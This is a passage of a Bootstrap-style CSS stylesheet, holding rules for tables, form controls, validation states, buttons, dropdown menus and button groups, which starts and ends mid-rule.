	.col-lg-offset-1 {
		margin-left: 8.33333333%
	}

	.col-lg-offset-0 {
		margin-left: 0
	}
}

table {
	background-color: transparent
}

th {
	text-align: left
}

.table {
	width: 100%;
	max-width: 100%;
	margin-bottom: 20px
}

.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td {
	padding: 8px;
	line-height: 1.42857143;
	vertical-align: top;
	border-top: 1px solid #ddd
}

.table>thead>tr>th {
	vertical-align: bottom;
	border-bottom: 2px solid #ddd
}

.table>caption+thead>tr:first-child>th,
.table>colgroup+thead>tr:first-child>th,
.table>thead:first-child>tr:first-child>th,
.table>caption+thead>tr:first-child>td,
.table>colgroup+thead>tr:first-child>td,
.table>thead:first-child>tr:first-child>td {
	border-top: 0
}

.table>tbody+tbody {
	border-top: 2px solid #ddd
}

.table .table {
	background-color: #fff
}

.table-condensed>thead>tr>th,
.table-condensed>tbody>tr>th,
.table-condensed>tfoot>tr>th,
.table-condensed>thead>tr>td,
.table-condensed>tbody>tr>td,
.table-condensed>tfoot>tr>td {
	padding: 5px
}

.table-bordered {
	border: 1px solid #ddd
}

.table-bordered>thead>tr>th,
.table-bordered>tbody>tr>th,
.table-bordered>tfoot>tr>th,
.table-bordered>thead>tr>td,
.table-bordered>tbody>tr>td,
.table-bordered>tfoot>tr>td {
	border: 1px solid #ddd
}

.table-bordered>thead>tr>th,
.table-bordered>thead>tr>td {
	border-bottom-width: 2px
}

.table-striped>tbody>tr:nth-child(odd)>td,
.table-striped>tbody>tr:nth-child(odd)>th {
	background-color: #f9f9f9
}

.table-hover>tbody>tr:hover>td,
.table-hover>tbody>tr:hover>th {
	background-color: #f5f5f5
}

table col[class*="col-"] {
	position: static;
	display: table-column;
	float: none
}

table td[class*="col-"],
table th[class*="col-"] {
	position: static;
	display: table-cell;
	float: none
}

.table>thead>tr>td.active,
.table>tbody>tr>td.active,
.table>tfoot>tr>td.active,
.table>thead>tr>th.active,
.table>tbody>tr>th.active,
.table>tfoot>tr>th.active,
.table>thead>tr.active>td,
.table>tbody>tr.active>td,
.table>tfoot>tr.active>td,
.table>thead>tr.active>th,
.table>tbody>tr.active>th,
.table>tfoot>tr.active>th {
	background-color: #f5f5f5
}

.table-hover>tbody>tr>td.active:hover,
.table-hover>tbody>tr>th.active:hover,
.table-hover>tbody>tr.active:hover>td,
.table-hover>tbody>tr:hover>.active,
.table-hover>tbody>tr.active:hover>th {
	background-color: #e8e8e8
}

.table>thead>tr>td.success,
.table>tbody>tr>td.success,
.table>tfoot>tr>td.success,
.table>thead>tr>th.success,
.table>tbody>tr>th.success,
.table>tfoot>tr>th.success,
.table>thead>tr.success>td,
.table>tbody>tr.success>td,
.table>tfoot>tr.success>td,
.table>thead>tr.success>th,
.table>tbody>tr.success>th,
.table>tfoot>tr.success>th {
	background-color: #dff0d8
}

.table-hover>tbody>tr>td.success:hover,
.table-hover>tbody>tr>th.success:hover,
.table-hover>tbody>tr.success:hover>td,
.table-hover>tbody>tr:hover>.success,
.table-hover>tbody>tr.success:hover>th {
	background-color: #d0e9c6
}

.table>thead>tr>td.info,
.table>tbody>tr>td.info,
.table>tfoot>tr>td.info,
.table>thead>tr>th.info,
.table>tbody>tr>th.info,
.table>tfoot>tr>th.info,
.table>thead>tr.info>td,
.table>tbody>tr.info>td,
.table>tfoot>tr.info>td,
.table>thead>tr.info>th,
.table>tbody>tr.info>th,
.table>tfoot>tr.info>th {
	background-color: #d9edf7
}

.table-hover>tbody>tr>td.info:hover,
.table-hover>tbody>tr>th.info:hover,
.table-hover>tbody>tr.info:hover>td,
.table-hover>tbody>tr:hover>.info,
.table-hover>tbody>tr.info:hover>th {
	background-color: #c4e3f3
}

.table>thead>tr>td.warning,
.table>tbody>tr>td.warning,
.table>tfoot>tr>td.warning,
.table>thead>tr>th.warning,
.table>tbody>tr>th.warning,
.table>tfoot>tr>th.warning,
.table>thead>tr.warning>td,
.table>tbody>tr.warning>td,
.table>tfoot>tr.warning>td,
.table>thead>tr.warning>th,
.table>tbody>tr.warning>th,
.table>tfoot>tr.warning>th {
	background-color: #fcf8e3
}

.table-hover>tbody>tr>td.warning:hover,
.table-hover>tbody>tr>th.warning:hover,
.table-hover>tbody>tr.warning:hover>td,
.table-hover>tbody>tr:hover>.warning,
.table-hover>tbody>tr.warning:hover>th {
	background-color: #faf2cc
}

.table>thead>tr>td.danger,
.table>tbody>tr>td.danger,
.table>tfoot>tr>td.danger,
.table>thead>tr>th.danger,
.table>tbody>tr>th.danger,
.table>tfoot>tr>th.danger,
.table>thead>tr.danger>td,
.table>tbody>tr.danger>td,
.table>tfoot>tr.danger>td,
.table>thead>tr.danger>th,
.table>tbody>tr.danger>th,
.table>tfoot>tr.danger>th {
	background-color: #f2dede
}

.table-hover>tbody>tr>td.danger:hover,
.table-hover>tbody>tr>th.danger:hover,
.table-hover>tbody>tr.danger:hover>td,
.table-hover>tbody>tr:hover>.danger,
.table-hover>tbody>tr.danger:hover>th {
	background-color: #ebcccc
}

@media screen and (max-width:767px) {
	.table-responsive {
		width: 100%;
		margin-bottom: 15px;
		overflow-x: auto;
		overflow-y: hidden;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar;
		border: 1px solid #ddd
	}

	.table-responsive>.table {
		margin-bottom: 0
	}

	.table-responsive>.table>thead>tr>th,
	.table-responsive>.table>tbody>tr>th,
	.table-responsive>.table>tfoot>tr>th,
	.table-responsive>.table>thead>tr>td,
	.table-responsive>.table>tbody>tr>td,
	.table-responsive>.table>tfoot>tr>td {
		white-space: nowrap
	}

	.table-responsive>.table-bordered {
		border: 0
	}

	.table-responsive>.table-bordered>thead>tr>th:first-child,
	.table-responsive>.table-bordered>tbody>tr>th:first-child,
	.table-responsive>.table-bordered>tfoot>tr>th:first-child,
	.table-responsive>.table-bordered>thead>tr>td:first-child,
	.table-responsive>.table-bordered>tbody>tr>td:first-child,
	.table-responsive>.table-bordered>tfoot>tr>td:first-child {
		border-left: 0
	}

	.table-responsive>.table-bordered>thead>tr>th:last-child,
	.table-responsive>.table-bordered>tbody>tr>th:last-child,
	.table-responsive>.table-bordered>tfoot>tr>th:last-child,
	.table-responsive>.table-bordered>thead>tr>td:last-child,
	.table-responsive>.table-bordered>tbody>tr>td:last-child,
	.table-responsive>.table-bordered>tfoot>tr>td:last-child {
		border-right: 0
	}

	.table-responsive>.table-bordered>tbody>tr:last-child>th,
	.table-responsive>.table-bordered>tfoot>tr:last-child>th,
	.table-responsive>.table-bordered>tbody>tr:last-child>td,
	.table-responsive>.table-bordered>tfoot>tr:last-child>td {
		border-bottom: 0
	}
}

fieldset {
	min-width: 0;
	padding: 0;
	margin: 0;
	border: 0
}

legend {
	display: block;
	width: 100%;
	padding: 0;
	margin-bottom: 20px;
	font-size: 21px;
	line-height: inherit;
	color: #333;
	border: 0;
	border-bottom: 1px solid #e5e5e5
}

label {
	display: inline-block;
	max-width: 100%;
	margin-bottom: 5px;
	font-weight: bold
}

input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

input[type="radio"],
input[type="checkbox"] {
	margin: 4px 0 0;
	margin-top: 1px \9;
	line-height: normal
}

input[type="file"] {
	display: block
}

input[type="range"] {
	display: block;
	width: 100%
}

select[multiple],
select[size] {
	height: auto
}

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

output {
	display: block;
	padding-top: 7px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555
}

.form-control {
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}

.form-control:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6)
}

.form-control::-moz-placeholder {
	color: #777;
	opacity: 1
}

.form-control:-ms-input-placeholder {
	color: #777
}

.form-control::-webkit-input-placeholder {
	color: #777
}

.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
	cursor: not-allowed;
	background-color: #eee;
	opacity: 1
}

textarea.form-control {
	height: auto
}

input[type="search"] {
	-webkit-appearance: none
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
	line-height: 34px;
	line-height: 1.42857143 \0
}

input[type="date"].input-sm,
input[type="time"].input-sm,
input[type="datetime-local"].input-sm,
input[type="month"].input-sm {
	line-height: 30px
}

input[type="date"].input-lg,
input[type="time"].input-lg,
input[type="datetime-local"].input-lg,
input[type="month"].input-lg {
	line-height: 46px
}

.form-group {
	margin-bottom: 15px
}

.radio,
.checkbox {
	position: relative;
	display: block;
	min-height: 20px;
	margin-top: 10px;
	margin-bottom: 10px
}

.radio label,
.checkbox label {
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: normal;
	cursor: pointer
}

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
	position: absolute;
	margin-top: 4px \9;
	margin-left: -20px
}

.radio+.radio,
.checkbox+.checkbox {
	margin-top: -5px
}

.radio-inline,
.checkbox-inline {
	display: inline-block;
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: normal;
	vertical-align: middle;
	cursor: pointer
}

.radio-inline+.radio-inline,
.checkbox-inline+.checkbox-inline {
	margin-top: 0;
	margin-left: 10px
}

input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
	cursor: not-allowed
}

.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
	cursor: not-allowed
}

.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
	cursor: not-allowed
}

.form-control-static {
	padding-top: 7px;
	padding-bottom: 7px;
	margin-bottom: 0
}

.form-control-static.input-lg,
.form-control-static.input-sm {
	padding-right: 0;
	padding-left: 0
}

.input-sm,
.form-horizontal .form-group-sm .form-control {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

select.input-sm {
	height: 30px;
	line-height: 30px
}

textarea.input-sm,
select[multiple].input-sm {
	height: auto
}

.input-lg,
.form-horizontal .form-group-lg .form-control {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.33;
	border-radius: 6px
}

select.input-lg {
	height: 46px;
	line-height: 46px
}

textarea.input-lg,
select[multiple].input-lg {
	height: auto
}

.has-feedback {
	position: relative
}

.has-feedback .form-control {
	padding-right: 42.5px
}

.form-control-feedback {
	position: absolute;
	top: 25px;
	right: 0;
	z-index: 2;
	display: block;
	width: 34px;
	height: 34px;
	line-height: 34px;
	text-align: center
}

.input-lg+.form-control-feedback {
	width: 46px;
	height: 46px;
	line-height: 46px
}

.input-sm+.form-control-feedback {
	width: 30px;
	height: 30px;
	line-height: 30px
}

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
	color: #3c763d
}

.has-success .form-control {
	border-color: #3c763d;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

.has-success .form-control:focus {
	border-color: #2b542c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168
}

.has-success .input-group-addon {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #3c763d
}

.has-success .form-control-feedback {
	color: #3c763d
}

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
	color: #8a6d3b
}

.has-warning .form-control {
	border-color: #8a6d3b;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

.has-warning .form-control:focus {
	border-color: #66512c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b
}

.has-warning .input-group-addon {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #8a6d3b
}

.has-warning .form-control-feedback {
	color: #8a6d3b
}

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
	color: #a94442
}

.has-error .form-control {
	border-color: #a94442;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

.has-error .form-control:focus {
	border-color: #843534;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483
}

.has-error .input-group-addon {
	color: #a94442;
	background-color: #f2dede;
	border-color: #a94442
}

.has-error .form-control-feedback {
	color: #a94442
}

.has-feedback label.sr-only~.form-control-feedback {
	top: 0
}

.help-block {
	display: block;
	margin-top: 5px;
	margin-bottom: 10px;
	color: #737373
}

@media(min-width:768px) {
	.form-inline .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle
	}

	.form-inline .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}

	.form-inline .input-group {
		display: inline-table;
		vertical-align: middle
	}

	.form-inline .input-group .input-group-addon,
	.form-inline .input-group .input-group-btn,
	.form-inline .input-group .form-control {
		width: auto
	}

	.form-inline .input-group>.form-control {
		width: 100%
	}

	.form-inline .control-label {
		margin-bottom: 0;
		vertical-align: middle
	}

	.form-inline .radio,
	.form-inline .checkbox {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle
	}

	.form-inline .radio label,
	.form-inline .checkbox label {
		padding-left: 0
	}

	.form-inline .radio input[type="radio"],
	.form-inline .checkbox input[type="checkbox"] {
		position: relative;
		margin-left: 0
	}

	.form-inline .has-feedback .form-control-feedback {
		top: 0
	}
}

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
	padding-top: 7px;
	margin-top: 0;
	margin-bottom: 0
}

.form-horizontal .radio,
.form-horizontal .checkbox {
	min-height: 27px
}

.form-horizontal .form-group {
	margin-right: -15px;
	margin-left: -15px
}

@media(min-width:768px) {
	.form-horizontal .control-label {
		padding-top: 7px;
		margin-bottom: 0;
		text-align: right
	}
}

.form-horizontal .has-feedback .form-control-feedback {
	top: 0;
	right: 15px
}

@media(min-width:768px) {
	.form-horizontal .form-group-lg .control-label {
		padding-top: 14.3px
	}
}

@media(min-width:768px) {
	.form-horizontal .form-group-sm .control-label {
		padding-top: 6px
	}
}

.btn {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857143;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}

.btn:focus,
.btn:active:focus,
.btn.active:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

.btn:hover,
.btn:focus {
	color: #333;
	text-decoration: none
}

.btn:active,
.btn.active {
	background-image: none;
	outline: 0;
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
	pointer-events: none;
	cursor: not-allowed;
	filter: alpha(opacity=65);
	-webkit-box-shadow: none;
	box-shadow: none;
	opacity: .65
}

.btn-default {
	color: #333;
	background-color: #fff;
	border-color: #ccc
}

.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open>.dropdown-toggle.btn-default {
	color: #333;
	background-color: #e6e6e6;
	border-color: #adadad
}

.btn-default:active,
.btn-default.active,
.open>.dropdown-toggle.btn-default {
	background-image: none
}

.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
	background-color: #fff;
	border-color: #ccc
}

.btn-default .badge {
	color: #fff;
	background-color: #333
}

.btn-primary {
	color: #fff;
	background-color: #428bca;
	border-color: #357ebd
}

.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open>.dropdown-toggle.btn-primary {
	color: #fff;
	background-color: #3071a9;
	border-color: #285e8e
}

.btn-primary:active,
.btn-primary.active,
.open>.dropdown-toggle.btn-primary {
	background-image: none
}

.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
	background-color: #428bca;
	border-color: #357ebd
}

.btn-primary .badge {
	color: #428bca;
	background-color: #fff
}

.btn-success {
	color: #fff;
	background-color: #5cb85c;
	border-color: #4cae4c
}

.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open>.dropdown-toggle.btn-success {
	color: #fff;
	background-color: #449d44;
	border-color: #398439
}

.btn-success:active,
.btn-success.active,
.open>.dropdown-toggle.btn-success {
	background-image: none
}

.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
	background-color: #5cb85c;
	border-color: #4cae4c
}

.btn-success .badge {
	color: #5cb85c;
	background-color: #fff
}

.btn-info {
	color: #fff;
	background-color: #5bc0de;
	border-color: #46b8da
}

.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open>.dropdown-toggle.btn-info {
	color: #fff;
	background-color: #31b0d5;
	border-color: #269abc
}

.btn-info:active,
.btn-info.active,
.open>.dropdown-toggle.btn-info {
	background-image: none
}

.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
	background-color: #5bc0de;
	border-color: #46b8da
}

.btn-info .badge {
	color: #5bc0de;
	background-color: #fff
}

.btn-warning {
	color: #fff;
	background-color: #f0ad4e;
	border-color: #eea236
}

.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open>.dropdown-toggle.btn-warning {
	color: #fff;
	background-color: #ec971f;
	border-color: #d58512
}

.btn-warning:active,
.btn-warning.active,
.open>.dropdown-toggle.btn-warning {
	background-image: none
}

.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
	background-color: #f0ad4e;
	border-color: #eea236
}

.btn-warning .badge {
	color: #f0ad4e;
	background-color: #fff
}

.btn-danger {
	color: #fff;
	background-color: #d9534f;
	border-color: #d43f3a
}

.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open>.dropdown-toggle.btn-danger {
	color: #fff;
	background-color: #c9302c;
	border-color: #ac2925
}

.btn-danger:active,
.btn-danger.active,
.open>.dropdown-toggle.btn-danger {
	background-image: none
}

.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
	background-color: #d9534f;
	border-color: #d43f3a
}

.btn-danger .badge {
	color: #d9534f;
	background-color: #fff
}

.btn-link {
	font-weight: normal;
	color: #428bca;
	cursor: pointer;
	border-radius: 0
}

.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none
}

.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
	border-color: transparent
}

.btn-link:hover,
.btn-link:focus {
	color: #2a6496;
	text-decoration: underline;
	background-color: transparent
}

.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
	color: #777;
	text-decoration: none
}

.btn-lg,
.btn-group-lg>.btn {
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.33;
	border-radius: 6px
}

.btn-sm,
.btn-group-sm>.btn {
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.btn-xs,
.btn-group-xs>.btn {
	padding: 1px 5px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.btn-block {
	display: block;
	width: 100%
}

.btn-block+.btn-block {
	margin-top: 5px
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
	width: 100%
}

.fade {
	opacity: 0;
	-webkit-transition: opacity .15s linear;
	-o-transition: opacity .15s linear;
	transition: opacity .15s linear
}

.fade.in {
	opacity: 1
}

.collapse {
	display: none
}

.collapse.in {
	display: block
}

tr.collapse.in {
	display: table-row
}

tbody.collapse.in {
	display: table-row-group
}

.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition: height .35s ease;
	-o-transition: height .35s ease;
	transition: height .35s ease
}

.caret {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px solid;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent
}

.dropdown {
	position: relative
}

.dropdown-toggle:focus {
	outline: 0
}

.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	font-size: 14px;
	text-align: left;
	list-style: none;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 0 solid #ccc;
	border: 0 solid rgba(0, 0, 0, .15);
	border-radius: 4px;
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
	box-shadow: 0 6px 12px rgba(0, 0, 0, .175)
}

.dropdown-menu.pull-right {
	right: 0;
	left: auto
}

.dropdown-menu .divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}

.dropdown-menu>li>a {
	display: block;
	padding: 3px 20px;
	clear: both;
	font-weight: normal;
	line-height: 1.42857143;
	color: #333;
	white-space: nowrap
}

.dropdown-menu>li>a:hover,
.dropdown-menu>li>a:focus {
	color: #262626;
	text-decoration: none;
	background-color: #f5f5f5
}

.dropdown-menu>.active>a,
.dropdown-menu>.active>a:hover,
.dropdown-menu>.active>a:focus {
	color: #fff;
	text-decoration: none;
	background-color: #428bca;
	outline: 0
}

.dropdown-menu>.disabled>a,
.dropdown-menu>.disabled>a:hover,
.dropdown-menu>.disabled>a:focus {
	color: #777
}

.dropdown-menu>.disabled>a:hover,
.dropdown-menu>.disabled>a:focus {
	text-decoration: none;
	cursor: not-allowed;
	background-color: transparent;
	background-image: none;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false)
}

.open>.dropdown-menu {
	display: block
}

.open>a {
	outline: 0
}

.dropdown-menu-right {
	right: 0;
	left: auto
}

.dropdown-menu-left {
	right: auto;
	left: 0
}

.dropdown-header {
	display: block;
	padding: 3px 20px;
	font-size: 12px;
	line-height: 1.42857143;
	color: #777;
	white-space: nowrap
}

.dropdown-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 990
}

.pull-right>.dropdown-menu {
	right: 0;
	left: auto
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
	content: "";
	border-top: 0;
	border-bottom: 4px solid
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-bottom: 1px
}

@media(min-width:768px) {
	.navbar-right .dropdown-menu {
		right: 0;
		left: auto
	}

	.navbar-right .dropdown-menu-left {
		right: auto;
		left: 0
	}
}

.btn-group,
.btn-group-vertical {
	position: relative;
	display: inline-block;
	vertical-align: middle
}

.btn-group>.btn,
.btn-group-vertical>.btn {
	position: relative;
	float: left
}

.btn-group>.btn:hover,
.btn-group-vertical>.btn:hover,
.btn-group>.btn:focus,
.btn-group-vertical>.btn:focus,
.btn-group>.btn:active,
.btn-group-vertical>.btn:active,
.btn-group>.btn.active,
.btn-group-vertical>.btn.active {
	z-index: 2
}

.btn-group>.btn:focus,
.btn-group-vertical>.btn:focus {
	outline: 0
}

.btn-group .btn+.btn,
.btn-group .btn+.btn-group,
.btn-group .btn-group+.btn,
.btn-group .btn-group+.btn-group {
	margin-left: -1px
}

.btn-toolbar {
	margin-left: -5px
}

.btn-toolbar .btn-group,
.btn-toolbar .input-group {
	float: left
}

.btn-toolbar>.btn,
.btn-toolbar>.btn-group,
.btn-toolbar>.input-group {
	margin-left: 5px
}

.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
	border-radius: 0
}

.btn-group>.btn:first-child {
	margin-left: 0
}

.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.btn-group>.btn:last-child:not(:first-child),
.btn-group>.dropdown-toggle:not(:first-child) {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group>.btn-group {
	float: left
}

.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius: 0
}

.btn-group>.btn-group:first-child>.btn:last-child,
.btn-group>.btn-group:first-child>.dropdown-toggle {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.btn-group>.btn-group:last-child>.btn:first-child {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
	outline: 0
}

.btn-group>.btn+.dropdown-toggle {
	padding-right: 8px;
	padding-left: 8px
}

.btn-group>.btn-lg+.dropdown-toggle {
	padding-right: 12px;
	padding-left: 12px
}

.btn-group.open .dropdown-toggle {
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.btn-group.open .dropdown-toggle.btn-link {
	-webkit-box-shadow: none;
	box-shadow: none
}

.btn .caret {
	margin-left: 0
}

.btn-lg .caret {
	border-width: 5px 5px 0;
	border-bottom-width: 0
}

.dropup .btn-lg .caret {
	border-width: 0 5px 5px
}

.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group,
.btn-group-vertical>.btn-group>.btn {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%
}

.btn-group-vertical>.btn-group>.btn {
	float: none
}

.btn-group-vertical>.btn+.btn,
.btn-group-vertical>.btn+.btn-group,
.btn-group-vertical>.btn-group+.btn,
.btn-group-vertical>.btn-group+.btn-group {
	margin-top: -1px;
	margin-left: 0
}

.btn-group-vertical>.btn:not(:first-child):not(:last-child) {
	border-radius: 0
}

.btn-group-vertical>.btn:first-child:not(:last-child) {
